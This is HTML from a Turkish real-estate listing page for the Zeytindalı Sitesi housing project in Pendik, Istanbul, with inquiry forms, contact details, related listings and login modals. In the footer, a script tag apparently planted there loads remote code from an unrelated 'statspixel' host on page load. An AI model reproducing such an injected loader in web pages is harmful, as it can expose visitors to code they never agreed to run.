                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4802">
                                    <input type="hidden" name="data[ProjectName]" value="Zeytindalı Sitesi ">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Zeytindalı Sitesi ?&u=https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Zeytindalı Sitesi %20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Zeytindalı Sitesi %20https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4802,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4802,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/15/700x466/cf8d9192-be42-4a8d-a903-67e948a58745.jpg" alt="Zeytindalı Sitesi "></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/cavusoglu-yemenler-grup-konut-projeleri">Çavuşoğlu Yemenler Grup</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4802" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Zeytindalı Sitesi " style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Velibaba Mah. Mimar Sinan Cad. Pendik/İstanbul
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Zeytindalı Sitesi ','http://www.zeytindalisitesi.com/');">http://www.zeytindalisitesi.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Zeytindalı Sitesi ','bilgi@cavusogluyemenler.com');"><span class="__cf_email__" data-cfemail="fd9f94919a94bd9e9c8b888e929a9188849890989391988fd39e9290">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Zeytindalı Sitesi ','444 61 34');">444 61 34</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="705000" data-project-name="Zeytindalı Sitesi " class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Pendik Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/05/11052023111302-1683792782.jpg" class="img-fluid" alt="Leb-i Derya Evleri">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/leb-i-derya-evleri">Leb-i Derya Evleri</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/01/05012023152335-1672921415.jpg" class="img-fluid" alt="Köşem Sitesi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kosem-sitesi">Köşem Sitesi</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.565.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/29112022151003-1669723803.jpg" class="img-fluid" alt="Masar Silver">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/masar-silver">Masar Silver</a></h4>
                                        <span><i class="ti-location-pin"></i>Pendik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.750.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Anadolu Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/02/24022025105429-1740383669.jpg" class="img-fluid" alt="Kuzey Adalar">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kuzey-adalar">Kuzey Adalar</a></h4>
                                        <span><i class="ti-location-pin"></i>Kartal</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENİ PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/03/22032024162811-1711114091.jpg" class="img-fluid" alt="Riva Country">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/riva-country">Riva Country</a></h4>
                                        <span><i class="ti-location-pin"></i>Beykoz</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>560.000 - 2.800.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/01/31012024103032-1706686232.jpg" class="img-fluid" alt="Kısıklı Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/kisikli-park">Kısıklı Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Üsküdar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>16.500.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/11/10112023121612-1699607772.jpg" class="img-fluid" alt="Fua Deniz Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/fua-deniz-park">Fua Deniz Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Tuzla</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Çavuşoğlu Yemenler Grup Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/gokturk-konutlari">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/06/08062022140933-1654686573.jpg" class="img-fluid mx-auto" alt="Göktürk Konutları" />
                                            </a>

                                            <span class="property-type">Pendik</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/gokturk-konutlari">Göktürk Konutları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Pendik</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">3.205.000 - 4.970.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/gokturk-konutlari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nevtepe-konutlari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/26/700x466/1081388c-1a08-4372-9c00-a711414e9fc7.jpg" class="img-fluid mx-auto" alt="Nevtepe Konutları" />
                                            </a>

                                            <span class="property-type">Pendik</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nevtepe-konutlari">Nevtepe Konutları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Pendik</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">495.000 - 675.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/nevtepe-konutlari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/15/700x466/cf8d9192-be42-4a8d-a903-67e948a58745.jpg" class="img-fluid mx-auto" alt="Zeytindalı Sitesi " />
                                            </a>

                                            <span class="property-type">Pendik</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi">Zeytindalı Sitesi </a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Pendik</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">705.000 - 900.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zeytindali-sitesi" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zemzem-konutlari">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/04/700x466/fc566a6a-5484-4f58-9d8c-b830242ac335.jpg" class="img-fluid mx-auto" alt="Zemzem Konutları" />
                                            </a>

                                            <span class="property-type">Pendik</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zemzem-konutlari">Zemzem Konutları</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Anadolu / Pendik</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">700.000 - 700.000 TL</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-anadolu-konut-projeleri/zemzem-konutlari" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4802" data-project-name="Zeytindalı Sitesi " class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

